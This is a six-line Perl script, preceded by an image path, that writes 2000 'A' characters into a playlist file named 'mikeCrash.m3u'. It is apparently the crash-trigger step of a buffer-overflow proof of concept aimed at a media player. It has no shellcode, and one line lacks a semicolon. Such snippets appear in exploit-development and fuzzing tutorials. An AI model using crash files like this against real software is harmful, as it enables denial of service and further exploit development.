 1 $file = "mikeCrash.m3u";
2 $junk = "\x41" x 2000;
3 open ($FILE, ">$file");
4 print $FILE $junk
5 close($FILE);
6